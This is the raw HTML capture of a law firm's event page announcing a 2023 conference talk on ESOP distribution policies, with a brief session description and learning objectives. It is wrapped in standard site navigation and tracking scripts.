

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/speaker-a-primer-on-esop-distribution-policies-nceo-annual-employee-ownership-conference
body_size: 7005
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Speaker, "A Primer on ESOP Distribution Policies," NCEO Annual Employee Ownership Conference | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/speaker-a-primer-on-esop-distribution-policies-nceo-annual-employee-ownership-conference" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Speaker, &quot;A Primer on ESOP Distribution Policies,&quot; NCEO Annual Employee Ownership Conference" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Speaker, &quot;A Primer on ESOP Distribution Policies,&quot; NCEO Annual Employee Ownership Conference" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/speaker-a-primer-on-esop-distribution-policies-nceo-annual-employee-ownership-conference" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="8W1dkQQ06HTzXB/I+I15H7JIDmuPmFFRp9LdLU/AcLi+FRtsd8lqGbYfpW40zZ6y18GhQ3NG7+d8nL/K2qAFDONkHhfgkD+F+S+N5FCtcTM=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Speaker, "A Primer on ESOP Distribution Policies," NCEO Annual Employee Ownership Conference</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>April 25, 2023</div>
                

                

                

                
                
                        <div class="media-sidebar-section">
                            <h2>Related Service:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/employee-stock-ownership-plans">Employee Stock Ownership Plans&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-a-primer-on-esop-distribution-policies-nceo-annual-employee-ownership-conference"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-a-primer-on-esop-distribution-policies-nceo-annual-employee-ownership-conference"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-a-primer-on-esop-distribution-policies-nceo-annual-employee-ownership-conference"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                <div class='media-body wb-content'><p><a href="/professionals/mark-welker" target="_self">Mark Welker</a>&nbsp;will present&nbsp;&quot;A Primer on ESOP Distribution Policies,&quot; at the NCEO&nbsp;Annual Employee Ownership Conference&nbsp;on Tuesday, April 25, 2023.</p>

<p>A well-written distribution policy is a key component of every ESOP. There are many factors to consider when creating an effective policy, and the process requires input from the c-suite as well as the various plan consultants. Attendees will learn the options available, as well as other basics, so they&nbsp;can align their&nbsp;distribution policy with their company&#39;s financial objectives while supporting the ESOP culture.</p>

<p><strong>Learning Objectives:</strong></p>

<ul>
	<li>Understand the three elements included in every distribution policy</li>
	<li>Identify the various distribution options available for ESOPs</li>
	<li>Learn which distribution options to consider as the ESOP matures and the demographics of the participants change</li>
</ul>

<p>For more information, visit the&nbsp;<a href="https://annualconference.nceo.org/" target="_blank">event website</a>.</p>
</div>
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professional:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/73307_imagethumbnail.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/mark-welker">Mark D. Welker</a></h4>
                        <div class="kc-title">Senior Counsel</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.220.174.106  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
